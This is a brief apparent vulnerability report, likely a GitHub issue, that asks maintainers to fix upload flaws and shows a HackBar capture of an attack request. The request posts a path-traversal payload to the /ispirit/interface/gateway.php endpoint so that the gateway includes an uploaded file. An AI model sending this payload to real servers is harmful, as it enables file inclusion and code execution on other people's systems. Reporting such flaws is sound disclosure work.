 /ispirit/interface/gateway.php
this is a friendly test, Please check and repair upload vulnerabilities.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http:// ispirit/interface/gateway.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
json={"url":"/general/../../attach/im/2108/773815306.jpg"}